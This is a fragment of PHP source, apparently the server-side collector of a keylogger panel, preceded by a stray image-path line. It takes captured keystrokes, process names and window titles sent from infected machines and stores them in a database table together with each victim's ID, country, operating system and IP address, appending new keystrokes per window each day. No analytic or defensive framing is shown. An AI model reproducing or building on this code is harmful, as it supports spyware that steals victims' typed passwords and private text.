 $process_name = mysql_real_escape_string($exp[0]);
$window_title = mysql_real_escape_string($exp[1]);
$logged_keys = mysql_real_escape_string(trim($exp[2], "\0"));

$rowsKey = mysql_query("SELECT * FROM `keys` WHERE date='$today' AND unique_id='$UniqueId' AND
process_name='$process_name' AND window_title='$window_title'")
or die(mysql_error());

if(mysql_num_rows($rowsKey))
{
        mysql_query("UPDATE `keys` SET logged_keys=concat(logged_keys, '$logged_keys') WHERE
        date='$today' AND process_name='$process_name' AND window_title='$window_title'")
        or die(mysql_error());
}else{
        if(strlen($logged_keys) > 1)
        {
                mysql_query("INSERT INTO `keys` SET unique_id='$UniqueId', country='$Country',
                os='$OS', ip='$client_ip',  logged_keys='$logged_keys', date='$today',
                process_name='$process_name', window_title='$window_title'") or die(mysql_error());
        }
}